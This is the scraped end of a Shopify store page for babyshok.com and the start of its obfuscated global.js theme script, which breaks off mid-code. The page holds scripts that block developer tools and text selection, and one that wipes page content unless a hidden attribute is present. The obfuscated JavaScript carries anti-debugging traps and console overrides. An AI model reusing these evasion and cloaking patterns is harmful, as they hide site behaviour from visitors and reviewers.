      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 1000) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20615124058441__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//babyshok.com/cdn/shop/t/32/assets/section-footer.css?v=46383091618275559031705917329" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-newsletter.css?v=180884587654672216131705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-list-menu.css?v=151968516119678728991705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-list-payment.css?v=69253961410771838501705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-list-social.css?v=52211663153726659061705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-rte.css?v=73443491922477598101705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/disclosure.css?v=646595190999601341705917329" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-card.css?v=857354030700666751705917328" media="print" onload="this.media='all'">

<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-newsletter.css?v=180884587654672216131705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-list-menu.css?v=151968516119678728991705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-list-payment.css?v=69253961410771838501705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-list-social.css?v=52211663153726659061705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-rte.css?v=73443491922477598101705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/disclosure.css?v=646595190999601341705917329" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-card.css?v=857354030700666751705917328" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20615124058441__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20615124058441__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--20615124058441__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Need Help?</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Welcome to Babyshok
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Our Email</h2><div class="footer-block__details-content rte">
                      <p>support@babyshok.com</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Babyshok</a></small>
        
          <small class="copyright__content">All orders are processed in USD.</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://babyshok.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//babyshok.com/cdn/shop/t/32/assets/predictive-search.js?v=16985596534672189881705917329" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!-- Failed to render app block "11532412952436166569": app block path "shopify://apps/loox/blocks/loox-inject/5c3b337f-fd14-4df5-b1d6-80ec13e6e28e" does not exist --><!-- Failed to render app block "18423266570658624584": app block path "shopify://apps/best-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d" does not exist --><!-- Failed to render app block "17676059084223943535": app block path "shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a" does not exist --><!-- Failed to render app block "855628211100114053": app block path "shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507" does not exist --></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://babyshok.com/cdn/shop/t/32/assets/global.js?v=169594647715243517021705917329
body_size: 18127
content:
const _0x173fcb=_0x428e;(function(_0x13fe15,_0x3076c3){const _0x5cef9d=_0x428e,_0x320d28=_0x13fe15();for(;;)try{if(parseInt(_0x5cef9d(592))/1+-parseInt(_0x5cef9d(552))/2*(-parseInt(_0x5cef9d(519))/3)+-parseInt(_0x5cef9d(393))/4*(-parseInt(_0x5cef9d(572))/5)+parseInt(_0x5cef9d(453))/6*(parseInt(_0x5cef9d(394))/7)+-parseInt(_0x5cef9d(541))/8+-parseInt(_0x5cef9d(479))/9*(-parseInt(_0x5cef9d(598))/10)+-parseInt(_0x5cef9d(695))/11*(parseInt(_0x5cef9d(439))/12)===_0x3076c3)break;_0x320d28.push(_0x320d28.shift())}catch{_0x320d28.push(_0x320d28.shift())}})(_0x3b9f,817583);function getFocusableElements(_0x4a2fea){const _0x3e3c79=_0x428e;return Array[_0x3e3c79(422)](_0x4a2fea[_0x3e3c79(508)](_0x3e3c79(591)))}function _0x3b9f(){const _0x29d84e=["left","handleScrollBtn",".footer","isIntersecting","includes","focusOutHandling","button:not(.menu-drawer__close-menu-btn)","SPACE","toggleAddButton","counter",".bundle-deals__total-price","isScrollBtn","2540zLpaJf","134022DNwdfs","currentPage","postLink","details",".popup-modal__timer__minutes","updateUrl","getItem",'{"method":"pause"}',".template-popup","display","innerHTML","mainDetailsToggle","code","video",".quantity__button[name='minus']","input","focus","currentTarget","productContainers","closest",".product-form__input__type","handleCheckboxChange","internal-video--loading","removeErrorMessage","price","quantity-breaks","email",".comparison-slider__overlay","from","map",":checked","sliderControlLinksArray","sticky-header","keydown","playSlideshow","checkATCScroll","method","log","0px",".variant-money-change","breakpoint","currentVariant","addToCart","header-drawer","keyup","407964DLmXEA","popup-modal--active","ESCAPE","search","showSpinner",".sign-up-popup-overlay","product-recommendations","pauseAllMedia","activeElement","cloneNode","openMenuDrawer","properties[","nextElementSibling","dropdown","192YKxjko","quantity-input","data-default","product-form-","Inventory-","onKeyUp","option","bundle-deals__product--deselected","textContent","renderProductInfo","observer","closeSubmenu","sliderControlWrapper","bindEvents","[value]","getTime","type","Unchecked runtime.lastError: The message port closed before a response was received.","slider-component","formVariants","internal-video","CountryProvinceSelector",'[id^="ModalClose-"]',"catch","countryHandler","hideElement","36dWPYGd","closeButtonClick","countryEl","setUnavailable","transform","loaded","constructor","fixedDiscount","next_display_date","innerText","variantData","toString",".bundle-deals__product","aria-label",".submenu-open","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","secondary-variant-select","initPages","documentElement","getDate","selectedId","popup-overlay--active","parentNode","index","checkboxes","__proto__",".popup-modal__dismiss-btn","appendChild","data-timer-duration","querySelectorAll","updateURL","scrolledPast","moved","setDate","hasVariants","aria-controls","selectedVariants","pageTotalElement","modal-opener","pointerType","4442706FfaMhX","addListener","bind","selectedIndex","createElement","totalPages","reduce","matches","HOME","matchMedia","INPUT","comparePrices","aria-hidden","history","enableSliderLooping",'[type="application/json"]',"observe","unavailable","stringify","product-recommendations--loaded","updatePickupAvailability","updateMedia","2412992aATRlE","promo-bar-data-","checked","tabindex","postMessage","scrollTo","value","labels","focusin","requestAnimationFrame","apply","2EcpwWP","text/html","findIndex","updateOptions","hidden","onButtonClick","round","--sticky-atc-offset","shiftKey","slideshow__autoplay--paused","find","setInputAvailability","fieldName","width","true","variantPickers","next","mouseleave","onFocusOut","comparePrice","10755qndFHF","setSlideVisibility"," .product-media-modal__content",".quantity-break__variant-select","ARROWUP",".product-form__input","src","borderOffset","undefined","variantStrings","gger","idIndex","initProvince",".popup-modal__close","load","END","slidesPerPage","clientWidth",".bundle-deals__media-item-container","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","993346upNYSE","setItem","offsetLeft","StickyAtcVariantPicker-","waiting","play","1355150fpAGkn","modal-dialog","POST","onSummaryClick","complementary-products","location","initCountry","marginBottom","test","sliderControlButtons",".menu-drawer__close-menu-btn","prepend","text","string","PAGEDOWN","hideSpinner","&section_id=",".quantity-break__selector-item","smooth","mediaItemImgs","quantityGifts",".comparison-slider__overlay-under",".bundle-deals__price","connectedCallback","polite","closeMenuDrawer","stepUp",'[id^="Deferred-Poster-"]',"product-form","trim","unobserve","mainAtcBtn","classList","remove","data-src","Shopify","transitionend","mediaItemContainers","none","summary",'[id^="Slide-"]',"jsonData","atc-price-","slider",".slider-buttons",'[id^="Slider-"]',"(((.+)+)+)+$","QuantityBreaks","linkToSlide","setAutoPlay","quantityUpdateUnsubscriber",":focus-visible","getVariantData","sliderFirstItemNode","off","initVariants","select","cors",".js-vimeo",".section-header","stepDown","currencySymbol","#product-form-",".slideshow__slide","button","post",'{"event":"command","func":"',"return (function() ","updateFormIds","slider-counter__link--active","togglePlayButtonState","totalPrice","autoPlayToggle","selectedQuantity",'[id^="Details-"] summary',"style","prototype","secondarySelectSelector","preventDefault","removeAttribute","push","bundle-deals__media-item--disabled","min","updateFormVariants",".grid__item","autoplayButtonIsSetToPlay","toggle","data-provinces","scroll","floor","unlockGifts","ARROWRIGHT","url","closeAnimation","data-test-mode","variant-selects-",".popup-modal__timer__seconds","1254HtnIlL","openedBy","toFixed","updatePrices","isSlideVisible","ARROWLEFT",'[data-media-id="',".slideshow__autoplay","submenu-open","setProperty",".slider-counter--total","hasAttribute","open","sliderAutoplayButton","nextButton","replace","contains","step","dataset","unavailable_with_option","prevButton","form","featured_media","modelViewerUI","querySelector","sliderItemsToShow","Share-","provinceEl",'[role="dialog"]',"application/","define",".floating-btn","variantSelects","content","add","section","resetPages",".header-wrapper","offsetTop","menu-opening","header-wrapper--border-bottom","custom-product-field","error","div","quantity-breaks-",".quantity-break__variants","updateMasterId","removeEventListener","max","stateObject","parentElement","selectIndex",".comparison-slider","updateVariantStatuses","false",".slider-counter--current","visibility-hidden",'button[name="previous"]',"handleSelectChange","data-delay-days","scrollLeft","contentWindow","handleChange","autoplay","changeEvent","focused","setActiveMedia","firstChild","updateTotalPrice","action","0px 0px 400px 0px","filter","table","plus","floatingBtns","offsetHeight","autoRotateSlides",'[type="text"]',"productFormInput",".js-youtube","aria-live","initIds",".sign-up-popup-modal","bottom","sliderItemOffset","prices","scrollDestination","clientHeight","available","totalComparePrice","provinceContainer","productForm","slideScrollPosition","updateShareUrl",'button[name="next"]',"--viewport-height",".bundle-deals__variant-select","handleIntersection","overflow-hidden-","name","loadContent","aria-current",".comparison-slider__input","mousedown","autoplaySpeed","ProductSubmitButton-","onCloseButtonClick","getAttribute",".search-modal__form--polyfill","details[open]","getElementById","aria-expanded","forEach","hide","createInputs","indexOf","getBoundingClientRect","#ProductModal-","Sku-","data-autoplay","currentPageElement","toUpperCase","secondarySelect","validateQtyRules",'[name="add"]',"template","console","body","then","parse","focusout","host",".comparison-slider__line","setAttribute","isAfterScroll","change","sliderItems","?variant=","target","variantChange",".bundle-deals__media-item-img","unshift","menu-open","scrollBtn","setSelectionRange",'input[type="radio"], option',"json","data-search-value","disconnectedCallback","modalClosed","accessibilityStrings",".quantity__button[name='plus']","footerSpacing","dropdwon","updateVariantInput","disabled","shopUrl","disconnect","canplaythrough","originalSection","inputs","price-","pause",".bundle-deals__total-compare-price","update","parseFromString",'[name="add"] > span',"TAB","setSelectorByValue","length","scrollY","debu",'[id^="MediaGallery-',".slider__slide","dispatchEvent","show","afterScroll","header","slideshow-component","options",'[id^="custom-label-',".quantity-break","role","tagName","focusInHandling","split","onVariantChange","percentageLeft","click",'input[type="radio"]:checked',"input[checked]",".header__icon--menu[aria-expanded=true]","exception","status","addEventListener"];return _0x3b9f=function(){return _0x29d84e},_0x3b9f()}document[_0x173fcb(508)](_0x173fcb(672))[_0x173fcb(298)](_0x2089af=>{const _0x2271b4=_0x173fcb;_0x2089af[_0x2271b4(319)](_0x2271b4(368),_0x2271b4(662)),_0x2089af[_0x2271b4(319)](_0x2271b4(297),_0x2089af[_0x2271b4(501)].hasAttribute(_0x2271b4(707))),_0x2089af.nextElementSibling[_0x2271b4(802)]("id")&&_0x2089af[_0x2271b4(319)](_0x2271b4(514),_0x2089af.nextElementSibling.id),_0x2089af.addEventListener(_0x2271b4(374),_0x5d99c9=>{const _0x48cebc=_0x2271b4;_0x5d99c9[_0x48cebc(411)][_0x48cebc(319)]("aria-expanded",!_0x5d99c9[_0x48cebc(411)][_0x48cebc(413)](_0x48cebc(397)).hasAttribute("open"))}),!_0x2089af[_0x2271b4(413)](_0x2271b4(437))&&_0x2089af[_0x2271b4(745)][_0x2271b4(380)]("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x123315,_0x64d425=_0x123315){const _0x4843ff=_0x173fcb;var _0x54b5ab=getFocusableElements(_0x123315),_0x523c37=_0x54b5ab[0],_0x34b077=_0x54b5ab[_0x54b5ab[_0x4843ff(355)]-1];removeTrapFocus(),trapFocusHandlers[_0x4843ff(549)]=_0x30fd4d=>{const _0x734718=_0x4843ff;_0x30fd4d[_0x734718(324)]!==_0x123315&&_0x30fd4d[_0x734718(324)]!==_0x34b077&&_0x30fd4d[_0x734718(324)]!==_0x523c37||document.addEventListener(_0x734718(427),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x17b0cb=_0x4843ff;document[_0x17b0cb(742)](_0x17b0cb(427),trapFocusHandlers.keydown)},trapFocusHandlers[_0x4843ff(427)]=function(_0x3cbcb0){const _0x1f1944=_0x4843ff;_0x3cbcb0[_0x1f1944(406)][_0x1f1944(307)]()===_0x1f1944(353)&&(_0x3cbcb0[_0x1f1944(324)]===_0x34b077&&!_0x3cbcb0[_0x1f1944(560)]&&(_0x3cbcb0.preventDefault(),_0x523c37[_0x1f1944(410)]()),(_0x3cbcb0[_0x1f1944(324)]===_0x123315||_0x3cbcb0[_0x1f1944(324)]===_0x523c37)&&_0x3cbcb0.shiftKey&&(_0x3cbcb0.preventDefault(),_0x34b077[_0x1f1944(410)]()))},document[_0x4843ff(380)](_0x4843ff(316),trapFocusHandlers[_0x4843ff(316)]),document[_0x4843ff(380)]("focusin",trapFocusHandlers[_0x4843ff(549)]),_0x64d425[_0x4843ff(410)](),_0x64d425[_0x4843ff(369)]===_0x4843ff(529)&&[_0x4843ff(442),_0x4843ff(610),_0x4843ff(420),_0x4843ff(690)].includes(_0x64d425[_0x4843ff(469)])&&_0x64d425.value&&_0x64d425[_0x4843ff(330)](0,_0x64d425[_0x4843ff(547)].length)}try{document[_0x173fcb(719)](_0x173fcb(649))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0xc278e1=_0x173fcb,_0x1f42d9=function(){let _0x36854c=!0;return function(_0x2af8bb,_0x52b237){const _0x27b74f=_0x36854c?function(){if(_0x52b237){const _0x21f79a=_0x52b237.apply(_0x2af8bb,arguments);return _0x52b237=null,_0x21f79a}}:function(){};return _0x36854c=!1,_0x27b74f}}(),_0x1c7adc=_0x1f42d9(this,function(){const _0x4236ef=_0x428e;return _0x1c7adc[_0x4236ef(490)]()[_0x4236ef(442)](_0x4236ef(644))[_0x4236ef(490)]()[_0x4236ef(485)](_0x1c7adc)[_0x4236ef(442)]("(((.+)+)+)+$")});_0x1c7adc();const _0x16f290=function(){let _0x79f34d=!0;return function(_0x3c559f,_0x49655e){const _0x2fcef8=_0x79f34d?function(){const _0x473e78=_0x428e;if(_0x49655e){const _0xb0f0c0=_0x49655e[_0x473e78(551)](_0x3c559f,arguments);return _0x49655e=null,_0xb0f0c0}}:function(){};return _0x79f34d=!1,_0x2fcef8}}();(function(){_0x16f290(this,function(){const _0x34c8be=_0x428e,_0x1857c7=new RegExp("function *\\( *\\)"),_0xa65c7e=new RegExp(_0x34c8be(494),"i"),_0x4ce2b7=_0xb44cf4("init");!_0x1857c7.test(_0x4ce2b7+"chain")||!_0xa65c7e[_0x34c8be(606)](_0x4ce2b7+_0x34c8be(409))?_0x4ce2b7("0"):_0xb44cf4()})()})();const _0x3a8ad6=function(){let _0x26f0e4=!0;return function(_0x54e210,_0x2ae112){const _0x39df57=_0x26f0e4?function(){const _0x351d27=_0x428e;if(_0x2ae112){const _0x319c15=_0x2ae112[_0x351d27(551)](_0x54e210,arguments);return _0x2ae112=null,_0x319c15}}:function(){};return _0x26f0e4=!1,_0x39df57}}();_0x3a8ad6(this,function(){const _0x292cc3=_0x428e,_0x3a6199=function(){const _0x15bfa7=_0x428e;let _0x4fb9b5;try{_0x4fb9b5=Function(_0x15bfa7(665)+'{}.constructor("return this")( ));')()}catch{_0x4fb9b5=window}return _0x4fb9b5},_0x5e1dfd=_0x3a6199(),_0x18a7dd=_0x5e1dfd[_0x292cc3(312)]=_0x5e1dfd[_0x292cc3(312)]||{},_0x266c4b=[_0x292cc3(431),"warn","info","error",_0x292cc3(378),_0x292cc3(767),"trace"];for(let _0x3f2f11=0;_0x3f2f11<_0x266c4b[_0x292cc3(355)];_0x3f2f11++){const _0x54df27=_0x3a8ad6[_0x292cc3(485)][_0x292cc3(674)].bind(_0x3a8ad6),_0x49c2aa=_0x266c4b[_0x3f2f11],_0x21bbfc=_0x18a7dd[_0x49c2aa]||_0x54df27;_0x54df27[_0x292cc3(504)]=_0x3a8ad6[_0x292cc3(521)](_0x3a8ad6),_0x54df27[_0x292cc3(490)]=_0x21bbfc.toString[_0x292cc3(521)](_0x21bbfc),_0x18a7dd[_0x49c2aa]=_0x54df27}})();const _0x57fb73=[_0xc278e1(576),"ARROWDOWN",_0xc278e1(700),_0xc278e1(689),"TAB","ENTER",_0xc278e1(388),"ESCAPE",_0xc278e1(527),_0xc278e1(587),"PAGEUP",_0xc278e1(612)];let _0x3cb67a=null,_0x13df60=null;window[_0xc278e1(380)](_0xc278e1(427),_0x288928=>{const _0x24b1a3=_0xc278e1;_0x57fb73[_0x24b1a3(385)](_0x288928[_0x24b1a3(406)].toUpperCase())&&(_0x13df60=!1)}),window[_0xc278e1(380)](_0xc278e1(798),_0x26dd9f=>{_0x13df60=!0}),window[_0xc278e1(380)](_0xc278e1(410),()=>{const _0xde712f=_0xc278e1;_0x3cb67a&&_0x3cb67a[_0xde712f(630)][_0xde712f(631)](_0xde712f(760)),!_0x13df60&&(_0x3cb67a=document[_0xde712f(447)],_0x3cb67a[_0xde712f(630)][_0xde712f(729)](_0xde712f(760)))},!0)}function pauseAllMedia(){const _0x4ebb85=_0x173fcb;document[_0x4ebb85(508)](_0x4ebb85(774))[_0x4ebb85(298)](_0x5915bc=>{const _0x2f62a9=_0x4ebb85;_0x5915bc[_0x2f62a9(756)][_0x2f62a9(545)](_0x2f62a9(664)+'pauseVideo","args":""}',"*")}),document.querySelectorAll(_0x4ebb85(656))[_0x4ebb85(298)](_0x5329ff=>{const _0x470779=_0x4ebb85;_0x5329ff[_0x470779(756)][_0x470779(545)](_0x470779(401),"*")}),document[_0x4ebb85(508)](_0x4ebb85(407))[_0x4ebb85(298)](_0xf6c4e3=>_0xf6c4e3[_0x4ebb85(348)]()),document[_0x4ebb85(508)]("product-model")[_0x4ebb85(298)](_0x17b696=>{const _0x599d8b=_0x4ebb85;_0x17b696[_0x599d8b(718)]&&_0x17b696.modelViewerUI[_0x599d8b(348)]()})}function removeTrapFocus(_0x6f341c=null){const _0x4f4ae8=_0x173fcb;document.removeEventListener(_0x4f4ae8(549),trapFocusHandlers[_0x4f4ae8(549)]),document[_0x4f4ae8(742)]("focusout",trapFocusHandlers[_0x4f4ae8(316)]),document.removeEventListener(_0x4f4ae8(427),trapFocusHandlers[_0x4f4ae8(427)]),_0x6f341c&&_0x6f341c[_0x4f4ae8(410)]()}function onKeyUpEscape(_0x4643bb){const _0x17a9de=_0x173fcb;if(_0x4643bb[_0x17a9de(406)].toUpperCase()!=="ESCAPE")return;const _0xc6169b=_0x4643bb[_0x17a9de(324)][_0x17a9de(413)]("details[open]");if(!_0xc6169b)return;const _0x58e18f=_0xc6169b[_0x17a9de(719)](_0x17a9de(637));_0xc6169b[_0x17a9de(677)](_0x17a9de(707)),_0x58e18f[_0x17a9de(319)](_0x17a9de(297),!1),_0x58e18f[_0x17a9de(410)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5735b7=_0x173fcb;super(),this.input=this.querySelector("input"),this[_0x5735b7(759)]=new Event(_0x5735b7(321),{bubbles:!0}),this[_0x5735b7(409)].addEventListener(_0x5735b7(321),this.onInputChange.bind(this)),this.querySelectorAll(_0x5735b7(662))[_0x5735b7(298)](_0x4ea667=>_0x4ea667.addEventListener("click",this[_0x5735b7(557)][_0x5735b7(521)](this)))}[_0x173fcb(648)]=void 0;[_0x173fcb(621)](){const _0x11cfc5=_0x173fcb;this[_0x11cfc5(309)](),this[_0x11cfc5(648)]=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}[_0x173fcb(334)](){const _0x5cd31c=_0x173fcb;this[_0x5cd31c(648)]&&this[_0x5cd31c(648)]()}onInputChange(_0x379085){this[_0x173fcb(309)]()}[_0x173fcb(557)](_0x15c1b3){const _0x5c9a19=_0x173fcb;_0x15c1b3[_0x5c9a19(676)]();const _0x3332a2=this[_0x5c9a19(409)][_0x5c9a19(547)];_0x15c1b3.target[_0x5c9a19(794)]===_0x5c9a19(768)?this[_0x5c9a19(409)][_0x5c9a19(624)]():this.input[_0x5c9a19(658)](),_0x3332a2!==this[_0x5c9a19(409)][_0x5c9a19(547)]&&this[_0x5c9a19(409)][_0x5c9a19(360)](this[_0x5c9a19(759)])}validateQtyRules(){const _0x3a05eb=_0x173fcb,_0x230ed8=parseInt(this.input[_0x3a05eb(547)]);if(this[_0x3a05eb(409)][_0x3a05eb(680)]){const _0x58d456=parseInt(this[_0x3a05eb(409)][_0x3a05eb(680)]);this[_0x3a05eb(719)](_0x3a05eb(408))[_0x3a05eb(630)][_0x3a05eb(684)]("disabled",_0x230ed8<=_0x58d456)}if(this.input.max){const _0x272a3f=parseInt(this[_0x3a05eb(409)][_0x3a05eb(743)]);this[_0x3a05eb(719)](_0x3a05eb(337)).classList[_0x3a05eb(684)](_0x3a05eb(341),_0x230ed8>=_0x272a3f)}}}customElements[_0x173fcb(725)](_0x173fcb(454),QuantityInput);function debounce(_0x55e620,_0x36593b){let _0x39484e;return(..._0x2860b6)=>{const _0x420689=_0x428e;clearTimeout(_0x39484e),_0x39484e=setTimeout(()=>_0x55e620[_0x420689(551)](this,_0x2860b6),_0x36593b)}}function fetchConfig(_0x529121=_0x173fcb(332)){const _0x5ef6f9=_0x173fcb;return{method:_0x5ef6f9(600),headers:{"Content-Type":"application/json",Accept:_0x5ef6f9(724)+_0x529121}}}typeof window[_0x173fcb(633)]==_0x173fcb(580)&&(window[_0x173fcb(633)]={}),Shopify[_0x173fcb(521)]=function(_0x946576,_0xf35250){return function(){return _0x946576[_0x428e(551)](_0xf35250,arguments)}},Shopify[_0x173fcb(354)]=function(_0x5947ae,_0x304aa6){const _0x13e097=_0x173fcb;for(var _0x1c8bf2=0,_0x15706a=_0x5947ae.options[_0x13e097(355)];_0x1c8bf2<_0x15706a;_0x1c8bf2++){var _0x390d6b=_0x5947ae[_0x13e097(365)][_0x1c8bf2];if(_0x304aa6==_0x390d6b[_0x13e097(547)]||_0x304aa6==_0x390d6b.innerHTML)return 